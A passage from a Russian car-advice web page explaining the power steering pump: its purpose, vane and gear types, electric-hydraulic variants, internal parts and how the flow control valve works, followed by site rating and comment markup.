является насос гидроусилителя, благодаря которому осуществляется циркуляция масла в системе и поддерживается нужное давление. Рассмотрим виды, устройство и принцип работы гидронасоса.</p><h2>Насос ГУР: его функции и назначение</h2><p>Насос гидроусилителя руля является наиболее сложным элементом ГУР. Он устанавливается на двигателе автомобиля и приводится в действие за счет приводного ремня от шкива коленчатого вала. Основные функции насоса:</p><ul><li>обеспечивает циркуляцию жидкости в системе;</li><li>поддерживает необходимый уровень давления.</li></ul><p>При выходе из строя насоса гидроусилителя автомобиль сохранит управляемость, но осуществление поворота будет сильно затруднено, особенно на малой скорости. Ездить при неисправном насосе все же не рекомендуется.</p><h2>Виды насосов</h2><p>Гидронасос может быть следующих видов:</p><ul><li>лопастной (пластинчатый);</li><li>шестеренчатый.</li></ul><p>Самым распространенным является лопастной. Он отличается высоким КПД и износоустойчивостью. С другой стороны, шестеренный насос является более простым и надежным.</p><p>В зависимости от типа управления насос может быть:</p><p>Регулируемый поддерживает постоянное давление за счет изменения производительной части насоса. В нерегулируемом варианте постоянное давление поддерживает редукционный клапан.</p><p>Исходя из конструкции автомобиля на гидроусилитель руля могут устанавливаться насосы следующих видов:</p><p>Одноконтурные предназначены для обслуживания только самого гидроусилителя. Они менее мощные, проще по конструкции и дешевле. Двухконтурные подают жидкость еще и в систему гидравлической подвески при ее наличии. У них выше как производительность, так и цена.</p><p>Тип привода насоса может быть:</p><p style="clear: both"><ul><li>от коленчатого вала двигателя за счет ременной передачи;</li><li>от электродвигателя. В этом случае усилитель руля называется электрогидравлический (ЭГУР).</li></ul><p><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://techautoport.ru/wp-content/uploads/2017/01/02c1067ef8744c5d90c51cd9456818641-300x195.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://techautoport.ru/wp-content/uploads/2017/01/02c1067ef8744c5d90c51cd9456818641-300x195.jpg" /> Электрогидравлический усилитель</p><p>Применение электродвигателя имеет ряд преимуществ: например, на привод насоса не расходуется мощность двигателя. Но он отличается более высокой стоимостью и зависимостью от работы электросистемы автомобиля.</p><p>Электрический насос гидроусилителя подключается только в определенные моменты, т.к. автомобиль с ЭГУР оснащен датчиками поворота руля. Показания датчиков определяют включение и отключение электронасоса.</p><h2>Устройство лопастного насоса гидроусилителя</h2><p>Конструктивно насос состоит из следующих элементов:</p><ul><li>корпус;</li><li>ротор;</li><li>крышка;</li><li>статор;</li><li>игольчатый подшипник;</li><li>шкив;</li><li>сальник;</li><li>датчик повышения оборотов двигателя;</li><li>клапан управления потоком.</li></ul><p>Помимо этих элементов конструкция устройства содержит множество других мелких деталей.</p><h2>Принцип работы лопастного насоса</h2><p>Привод насоса гидроусилителя осуществляется от коленчатого вала посредством приводного ремня. Шкив насоса закреплен на наружном конце вала, который установлен на игольчатом подшипнике. Ротор посажен на шлицах на валу. В пазы ротора вставлены лопасти. Корпус гидронасоса представляет собой статор с крышкой и распределительным диском. В процессе вращения ротора лопасти захватывают рабочую жидкость. Затем под давлением подают эту жидкость через отверстия распределительного диска и канал в крышке насоса в клапан управления потоком, а далее в нагнетательный трубопровод.</p><p>Особенность работы насоса ГУРа заключается в том, что его производительность напрямую зависит от оборотов двигателя. В то же время вся система гидроусилителя руля рассчитана на работу при постоянной производительности, а максимальное значение давления не должно превышать установленного. В иномарках это от 70 до 125 бар, в отечественных автомобилях – 60-100 бар.</p><p>Поэтому насос выдает практически максимальное давление даже на холостых оборотах двигателя, а для того, чтобы его значение не превышало допустимого, в нем установлен клапан управления потоком жидкости. Фактически это редукционный клапан, который сохраняет давление в системе постоянным при увеличении числа оборотов коленчатого вала. Он представляет собой гидравлический дроссель, который работает автоматически.</p><p>Впоследствии конструкция данного клапана была модернизирована. В нее добавился специальный золотник, ограничивающий производительность насоса. Это позволило добиться регулирования усилия на руле в зависимости от скорости движения автомобиля.</p><h2>Заключение</h2><p>Насос является одним из важнейших элементов системы ГУР. Обычно насос служит на протяжении нескольких сотен тысяч километров. Главное — следить за креплением насоса, натяжением приводного ремня, а также за потенциальным появлением утечек.</p><p>Источники:</p><p><a href="http://fastmb.ru/auto_shem/3513-gidrousilitel-rulevogo-upravleniya-ustroystvo-princip-raboty-i-shema.html" rel="nofollow noopener noreferrer" target="_blank">http://fastmb.ru/auto_shem/3513-gidrousilitel-rulevogo-upravleniya-ustroystvo-princip-raboty-i-shema.html</a><br /> <a href="http://autoleek.ru/hodovaja-chast/rulevoe-upravlenie/ustrojstvo-gidrousilitelya-rulya.html" rel="nofollow noopener noreferrer" target="_blank">http://autoleek.ru/hodovaja-chast/rulevoe-upravlenie/ustrojstvo-gidrousilitelya-rulya.html</a><br /> <a href="http://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/gidrousilitel.html" rel="nofollow noopener noreferrer" target="_blank">http://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/gidrousilitel.html</a><br /> <a href="http://autosteering.ru/blog/ustrojstvo-nasosa-gidrousilitelya-66" rel="nofollow noopener noreferrer" target="_blank">http://autosteering.ru/blog/ustrojstvo-nasosa-gidrousilitelya-66</a><br /> <a href="http://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/nasos-gidrousilitelya-rulya.html" rel="nofollow noopener noreferrer" target="_blank">http://techautoport.ru/hodovaya-chast/rulevoe-upravlenie/nasos-gidrousilitelya-rulya.html</a></p><div class="fpm_end"></div><div id='wpd-post-rating' class='wpd-not-rated'><div class='wpd-rating-wrap'><div class='wpd-rating-left'></div><div class='wpd-rating-data'><div class='wpd-rating-value'> <span class='wpdrv'></span> <span class='wpdrc'></span> <span class='wpdrt'>голоса</span></div><div class='wpd-rating-title'>Рейтинг статьи</div><div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div><div class='wpd-rating-right'></div></div></div><script>var cachedBlocksArray = [];</script> </div></article><div class="post-meta"><div class="post-rating"><div class="post-rating__title">Оценка статьи:</div><div id="post-ratings-954" class="post-ratings"  data-nonce="85e43a7f09"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(954, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(954, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(954, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(954, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_954_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(954, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-954-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div></div><meta itemprop="headline" content="Виды рулевых редукторов с насосом гура"><meta itemprop="author" content="seoshnik"><meta itemprop="datePublished" content="2020-07-10"><meta itemprop="dateModified" content="2020-07-10"> <a itemprop="url" href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" style="display:none">Виды рулевых редукторов с насосом гура</a> <a itemprop="mainEntityOfPage" href="https://avtoshkolak.ru/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" style="display:none">Ссылка на основную публикацию</a><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/cache/thumb/f8/5f5f9b35e9e20f8_320x200.jpg" alt="Виды рулевых редукторов с насосом гура"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/cache/thumb/f8/5f5f9b35e9e20f8_320x200.jpg" alt="Виды рулевых редукторов с насосом гура"><meta itemprop="width" content="320"><meta itemprop="height" content="200"></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="avtoshkolak.ru"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <noscript><img itemprop="url" src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></noscript><img class="lazyload" itemprop="url" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" alt="avtoshkolak.ru"></div></div></div> Статьи c упоминанием слов:<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related'><div class="title">Похожие публикации</div><ul class="related"><li class="related__item"><div class="related__item-img"> <noscript><img src="http://www.kartuning.ru/images/stories/thumbs_auto/129_dpsti11ad_enl.jpg" alt="Ремонт двигателя без расточки" width="205" height="198" loading="lazy" decoding="async" class="aligncenter" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_568e0b8148166e6_205x198.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20205%20198%22%3E%3C/svg%3E' data-src="http://www.kartuning.ru/images/stories/thumbs_auto/129_dpsti11ad_enl.jpg" alt="Ремонт двигателя без расточки" width="205" height="198" loading="lazy" decoding="async" class="lazyload aligncenter" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_568e0b8148166e6_205x198.jpg"></div> <a href="https://avtoshkolak.ru/ustrojstvo/remont-dvigatelya-bez-rastochki.html">Ремонт двигателя без расточки</a></li> <script id="true_loadmore" data-offset="1">var ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';
    	var cat = '18';
    	var items = '4';</script> </ul></div><aside class="comments-block"><div class="wpdiscuz_top_clearing"></div><div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle"> <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login"></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="https://avtoshkolak.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Уведомить о</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;"> <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" ><option value="post">новых последующих комментариях</option><option value="all_comment" >новых ответах на мои комментарии</option> </select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email"> <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button"> <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button" /></div> <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="b30ef7f679" /><input type="hidden" name="_wp_http_referer" value="/ustrojstvo/vidy-rulevyh-reduktorov-s-nasosom-gura.html" /></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'><form class="wpd_comm_form wpd_main_comm_form"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-0_0" style="display: none;"><div id="wpd-editor-char-counter-0_0"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-0_0"></div><div id="wpd-editor-toolbar-0_0"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-0_0" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-0_0" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-0_0" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
 name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form class="wpd_comm_form wpd-secondary-form-wrapper"
 method="post" enctype="multipart/form-data" data-uploading="false"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap "><div class="wpd-avatar"> <noscript><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></noscript><img alt='guest' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2056%2056%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-56 photo avatar-default' height='56' width='56' decoding='async'/></div><div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;"><div id="wpd-editor-char-counter-wpdiscuzuniqueid"
 class="wpd-editor-char-counter"></div> <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea><div id="wpd-editor-wpdiscuzuniqueid"></div><div id="wpd-editor-toolbar-wpdiscuzuniqueid"> <button title="Жирный"
 class="ql-bold"  ></button> <button title="Курсив"
 class="ql-italic"  ></button> <button title="Подчеркивание"
 class="ql-underline"  ></button> <button title="Зачеркивание"
 class="ql-strike"  ></button> <button title="Упорядоченный список"
 class="ql-list" value='ordered' ></button> <button title="Неупорядоченный список"
 class="ql-list" value='bullet' ></button> <button title="Цитата"
 class="ql-blockquote"  ></button> <button title="Блок кода"
 class="ql-code-block"  ></button> <button title="Ссылка"
 class="ql-link"  ></button> <button title="Исходный код"
 class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер"
 class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button><div class="wpd-editor-buttons-right"> <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span></div></div></div></div></div></div><div class="wpd-form-foot" style='display:none;'><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div> <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div> <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*" /> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div><div class="wpdiscuz-item wc_website-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-link"></i></div> <input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт" /> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit"> <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"> <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" /> <span class="wpd_label__text"> <span class="wpd_label__check"> <i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i> </span> </span> </label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий" /></div></div><div class="clearfix"></div></div></div> <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
 name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0"> <span class='wpdtc' title='0'>0</span> комментариев</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий "><i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария"><i class="fas fa-fire"></i></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Межтекстовые Отзывы</div><div class="wpd-filter-view-all">Посмотреть все комментарии</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></aside></main><aside class="sidebar sidebar_midle"><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script></script> <div id="vk_groups"></div> <script type="text/javascript">VK.Widgets.Group("vk_groups", {mode: 3, width: "300", color3: '010F1F'}, 132524196);</script></div></div><div class="section section_widget widget_tag_cloud" id="tag_cloud-2"><div class="title">Метки</div><div class="tagcloud"><a href="https://avtoshkolak.ru/tag/akkumulyator" class="tag-cloud-link tag-link-30 tag-link-position-1" style="font-size: 18.62962962963pt;" aria-label="аккумулятор (264 элемента)">аккумулятор</a> <a href="https://avtoshkolak.ru/tag/biznes" class="tag-cloud-link tag-link-54 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="бизнес (47 элементов)">бизнес</a> <a href="https://avtoshkolak.ru/tag/bmv" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 14.287037037037pt;" aria-label="бмв (55 элементов)">бмв</a> <a href="https://avtoshkolak.ru/tag/vazhno" class="tag-cloud-link tag-link-25 tag-link-position-4" style="font-size: 22pt;" aria-label="важно (869 элементов)">важно</a> <a href="https://avtoshkolak.ru/tag/vaza" class="tag-cloud-link tag-link-36 tag-link-position-5" style="font-size: 16.490740740741pt;" aria-label="ваза (121 элемент)">ваза</a> <a href="https://avtoshkolak.ru/tag/voditel" class="tag-cloud-link 